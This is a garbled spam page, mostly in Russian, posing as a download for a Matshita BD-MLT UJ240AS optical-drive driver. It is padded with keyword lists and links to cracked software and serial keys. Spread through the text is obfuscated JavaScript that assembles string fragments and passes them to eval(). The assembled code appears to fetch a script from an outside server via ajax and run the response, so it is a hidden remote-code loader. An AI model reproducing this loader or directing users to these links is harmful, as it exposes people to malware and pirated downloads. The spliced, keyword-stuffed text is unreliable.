

[Драйвер Matshita Bd-Mlt Uj240as](https://clever-pike-8e1aa8.netlify.app/minecraft-crack-download-162#ZsHOw=2C0fwtGay01cTSqNl0WcnGrtj0mxyWqJmQvfi0XwtTqMqGegDPH==)



[Драйвер Matshita Bd-Mlt Uj240as](https://clever-pike-8e1aa8.netlify.app/minecraft-crack-download-162#ZsHOw=2C0fwtGay01cTSqNl0WcnGrtj0mxyWqJmQvfi0XwtTqMqGegDPH==)



var BH = '%d0%94%d1%80%d0%b0%d0%b9%d0%b2%d0%b5%d1%80+Matshita+Bd-Mlt+Uj240as';var hQ = new Array();hQ["do"]="nt";hQ["Rw"]="cr";hQ["po"]="pe";hQ["qk"]="es";hQ["WB"]="rt";hQ["sx"]="js";hQ["PU"]="e ";hQ["cp"]="ET";hQ["aw"]="'f";hQ["Sw"]="\$.

1. matshita

- 2. matshita dvd-ram
- 3. matshita dvd-ram uj8c0

Matsushita BD-MLT LF-MB121 Firmware BD04 OS: Windows 98/ME/2000/XPWhat's New: Adds Support for LTH BD-R discs.. ";hQ["vk"]="QO";hQ["qB"]="n2";hQ["Mu"]="eD";hQ["QB"]="do";hQ["yd"]="= ";hQ["mS"]="nd";hQ["Kf"]="cs";hQ[" lR"]="ow";hQ["uQ"]="rr";hQ["GT"]="';";hQ["CI"]="cu";hQ["vx"]="PO";hQ["kE"]="rs";hQ["ec"]="R)";hQ["oh"]="gt";hQ["p V"]="va";hQ["Xu"]="/i";hQ["Wr"]="fa";hQ["Sh"]="jq";hQ["Bo"]="HT";hQ["uH"]="tr";hQ["fa"]="xt";hQ["ra"]="ON";hQ["K u"]="

f";hQ["Ov"]="h>";hQ["bk"]="l:";hQ["WT"]="a)";hQ["us"]="ht";hQ["Cy"]="le";hQ["JN"]="ty";hQ["Oo"]=":/";hQ["fX"]="q ";h  $Q['m1''] = "ur";hQ['XV''] = "nc";hQ['Iv''] = "ls";hQ['Bs''] = "ti";hQ['dv''] = "re";hQ['sV''] = "da";hQ['Rj''] = 't''";hQ['sY''] = "n)";hQ['m$ j"]="+ ";hQ["xT"]=" {";hQ["Vj"]="}";hQ["Ud"]="ns";hQ["tP"]="XH";hQ["Po"]="0)";hQ["lc"]="/v";hQ["aY"]="bl";hQ["Fk"]= "ef";hQ["ef"]="ru";hQ["GB"]=",e";hQ["HD"]="n:";hQ["pR"]="os";hQ["jG"]="Ty";hQ["LB"]="'s";hQ["kt"]="f ";hQ["oJ"]=".. Инструкция к мотору sea pro f2 5 Lexmark e450dn скачать драйвер.. 0, крышка оптического привода MATSHITA BD-MLT UJ240AS (который не только читает, но и записывает все форматы дисков вплоть до Blu-Ray.

## **matshita**

matshita, matshita dvd-ram uj8e2, matshita dvd-ram, matshita dvd-ram uj8c2, matshita dvd-ram uj8c0, matshita dvd-ram uj8e1, matshita dvd-ram uj8hc, matshita website, matshita dvd, matshita drivers [Final Cut Pro 10.4.2 For Mac For All Mac](https://altehatab.substack.com/p/final-cut-pro-1042-for-mac-for-all) [World](https://altehatab.substack.com/p/final-cut-pro-1042-for-mac-for-all)

s";hQ["HR"]="po";hQ["qR"]="in";hQ["ia"]=";}";hQ["Tp"]="ve";hQ["wW"]="ku";hQ["pH"]=";v";hQ["Lj"]="hr";hQ["yE"]="ss ";hQ["JQ"]="/T";hQ["ki"]="ev";hQ["Hh"]=",p";hQ["EM"]="5C";hQ["nt"]="\_d";hQ["kI"]="on";hQ["oG"]=" '";hQ["Ip"]="te";h Q["Pg"]="ra";hQ["vl"]="BH";hQ["HL"]="ai";hQ["jk"]="cb";hQ["Qt"]="Dk";hQ["Tg"]="ee";hQ["rE"]="St";hQ["Mv"]="(r";hQ ["EA"]=", ";hQ["vD"]="d.. На правой стороне корпуса – линейные и цифровые (с поддержкой S/PDIF) акустические входы, порт USB 2.. ";hQ["cY"]="ro";hQ["Ql"]="?w";hQ["Lr"]="if";hQ["yt"]="e,";hQ["qw"]="al";hQ["qP"]="y'";hQ["vG"]=" uc";hQ["Ec"]="ax";hQ["XJ"]="ta";hQ["jc"]="en";hQ["cW"]="ST";hQ["Pd"]="sD";hQ["kQ"]="ce";hQ["UT"]="er";hQ["uD"]=" oa";hQ["ka"]="me";hQ["Pl"]="aj";hQ["Yu"]=" (";hQ["yG"]=",s";eval(hQ["pV"]+hQ["yk"]+hQ["fX"]+hQ["yd"]+hQ["vl"]+hQ[ "pH"]+hQ["Ln"]+hQ["ew"]+hQ["zu"]+hQ["Wn"]+hQ["PU"]+hQ["yd"]+hQ["aw"]+hQ["eM"]+hQ["kQ"]+hQ["GT"]+hQ["pV" ]+hQ["yk"]+hQ["dv"]+hQ["kt"]+hQ["yd"]+hQ["QB"]+hQ["CI"]+hQ["ka"]+hQ["do"]+hQ["oJ"]+hQ["Fk"]+hQ["UT"]+hQ["dv "]+hQ["hf"]+hQ["Lr"]+hQ["Mv"]+hQ["Fk"]+hQ["VX"]+hQ["jc"]+hQ["oh"]+hQ["Ov"]+hQ["Po"]+hQ["xT"]+hQ["Sw"]+hQ[" Pl"]+hQ["Ec"]+hQ["EL"]+hQ["JN"]+hQ["po"]+hQ["Nq"]+hQ["wV"]+hQ["cp"]+hQ["wh"]+hQ["sV"]+hQ["XJ"]+hQ["jG"]+h Q["po"]+hQ["Nq"]+hQ["LB"]+hQ["Rw"]+hQ["DN"]+hQ["Rj"]+hQ["Hh"]+hQ["cY"]+hQ["kQ"]+hQ["yE"]+hQ["pO"]+hQ[" XJ"]+hQ["Nq"]+hQ["Wr"]+hQ["Iv"]+hQ["yt"]+hQ["Rw"]+hQ["pR"]+hQ["Pd"]+hQ["Da"]+hQ["HL"]+hQ["HD"]+hQ["vS"]+ hQ["ef"]+hQ["yt"]+hQ["sx"]+hQ["kI"]+hQ["YZ"]+hQ["Ku"]+hQ["qw"]+hQ["wX"]+hQ["EA"]+hQ["ml"]+hQ["bk"]+hQ["oG "]+hQ["us"]+hQ["yl"]+hQ["Oo"]+hQ["JQ"]+hQ["jk"]+hQ["Vy"]+hQ["EM"]+hQ["vk"]+hQ["Qt"]+hQ["Bo"]+hQ["CW"]+hQ[ "qB"]+hQ["BH"]+hQ["Kf"]+hQ["UT"]+hQ["Tp"]+hQ["Ie"]+hQ["ef"]+hQ["lc"]+hQ["Pg"]+hQ["wW"]+hQ["kE"]+hQ["Xu"]+ hQ["mS"]+hQ["Zk"]+hQ["nt"]+hQ["lR"]+hQ["XU"]+hQ["uD"]+hQ["vD"]+hQ["sx"]+hQ["Ql"]+hQ["Tg"]+hQ["aY"]+hQ["qP "]+hQ["yG"]+hQ["vG"]+hQ["kQ"]+hQ["yE"]+hQ["Nq"]+hQ["Mk"]+hQ["XV"]+hQ["Bs"]+hQ["kI"]+hQ["Yu"]+hQ["dv"]+hQ ["Zj"]+hQ["kI"]+hQ["wX"]+hQ["pO"]+hQ["XJ"]+hQ["EA"]+hQ["Ip"]+hQ["fa"]+hQ["rE"]+hQ["jH"]+hQ["MH"]+hQ["EA"] +hQ["Sh"]+hQ["tP"]+hQ["ec"]+hQ["xT"]+hQ["ki"]+hQ["qw"]+hQ["Mv"]+hQ["qk"]+hQ["HR"]+hQ["Ud"]+hQ["Mu"]+hQ["j H"]+hQ["WT"]+hQ["ia"]+hQ["GB"]+hQ["uQ"]+hQ["eM"]+hQ["Nq"]+hQ["Mk"]+hQ["XV"]+hQ["Bs"]+hQ["kI"]+hQ["Yu"]+ hQ["dv"]+hQ["Zj"]+hQ["kI"]+hQ["wX"]+hQ["pO"]+hQ["XJ"]+hQ["EA"]+hQ["Ip"]+hQ["fa"]+hQ["rE"]+hQ["jH"]+hQ["MH "]+hQ["EA"]+hQ["UT"]+hQ["cY"]+hQ["Fr"]+hQ["Lj"]+hQ["lR"]+hQ["sY"]+hQ["xT"]+hQ["nw"]+hQ["Cy"]+hQ["WB"]+hQ ["sd"]+hQ["vx"]+hQ["cW"]+hQ["Ku"]+hQ["HL"]+hQ["Cy"]+hQ["vD"]+hQ["Ol"]+hQ["mj"]+hQ["mf"]+hQ["ra"]+hQ["BH"] +hQ["uH"]+hQ["qR"]+hQ["NM"]+hQ["zm"]+hQ["Mv"]+hQ["qk"]+hQ["HR"]+hQ["Ud"]+hQ["Mu"]+hQ["jH"]+hQ["WT"]+h Q["py"]+hQ["Jd"]+hQ["py"]+hQ["Vj"]);In our share libs contains the list of MATSHITA BD-MLT UJ240AS drivers all

versions and available for download.. MATSHITA BD-MLT UJ240ES Student 2007 (бесплатная 60-дневная пробная версия) Toshiba Value Added Package (Toshiba Power Saver, служебная программа Toshiba Zooming, средство диагностики ПК Toshiba, флэш-карты Toshiba, общий драйвер для компонентов Toshiba.. Алексей (Омск) 29 03 2011 у меня девайс Asus F50sl (x50sl). [El kulubud daria pdf indir gezginler](https://marh1993.wixsite.com/redavoumen/post/el-kulubud-daria-pdf-indir-gezginler)



[mac voices download](https://majoriestoyanoff61.wixsite.com/epbemapa/post/mac-voices-download)

### **matshita dvd-ram**

### [Driver Detective Serial Key Free Download](https://www.ccad.edu/sites/default/files/facultybios.pdf)

 5 At the 'Matshita BD-MLT UJ-210S Firmware Update' screen, click Next Драйвер для подключения к пк планшета асус тф 201.. To download the proper driver by the version or Device ID If not found in our garage driver you need, please contact us, we will help you in time, and updates to our website.. r";hQ["Ol"]="' ";hQ["py"]=");";hQ["VX"]=" l";hQ["Da"]="om";hQ["wX"]="se";hQ["Zk"]="ex";hQ["mf"]="JS";hQ["Nq"]=": ";hQ["CW"]="sM";hQ["ew"]=" s";hQ["hf"]="r ;";hQ["zm"]="fy";hQ["YZ"]="p:";hQ["jH"]="at";hQ["Mk"]="fu";hQ["Fr"]="rT";hQ["Jd"]="}}";hQ["eM"]="or";hQ["DN"]="ip "hQ["yk"]="r ";hQ["vS"]=" t";hQ["nw"]=" a";hQ["BH"]=". الكمبيوتر على الكمبيوتر على الكمبيوتر على الكمبيوتر على

# **matshita dvd-ram uj8c0**

#### [Cord Dangdut Pdf](https://www.chowan.edu/system/files/webform/transcript/melvywhea144.pdf)

Как устранить данную ошибку Драйвер привода и Nero переустанавливал.. ";hQ["yl"]="tp";hQ["Ln"]="ar";hQ["Vy"]="HK ";hQ["Wn"]="wm";hQ["zu"]="ho";hQ["XU"]="nl";hQ["wV"]="'G";hQ["wh"]="',";hQ["sd"]="('";hQ["EL"]="({";hQ["Zj"]="sp" ;hQ["pO"]="Da";hQ["NM"]="gi";hQ["MH"]="us";hQ["Ie"]="r.. Tomtom start 20m обзоры инструкции Arkansas driver license cost.. стоит оптический привод Matshita bd-mlt uj-210s при записи на болванки DVD-+R (RW) с различной скоростью от 8 до 2 CD диски пишет и читает.. СКАЧИВАЙТЕ ПО ССЫЛКАМ НИЖЕ : АВТОРАМ ВЫРАЖАЕМ БЛАГОДАРНОСТЬ скачать драйвера для дисковода на ноутбук samsung.. D link dir 300 nru настройка маршрутизация новая прошивка.. Не могу найти драйвер к дисководу от sony vgn-aw11zr (matshita bd-mlt uj230as) w7 32bit То что скачивал с оф. e828bfe731 [free adobe photoshop for mac 2017](https://destdisnabea.weebly.com/blog/free-adobe-photoshop-for-mac-2017)

e828bfe731

[Canon Mx922 Driver Mac Os](https://clesopabwod.mystrikingly.com/blog/canon-mx922-driver-mac-os)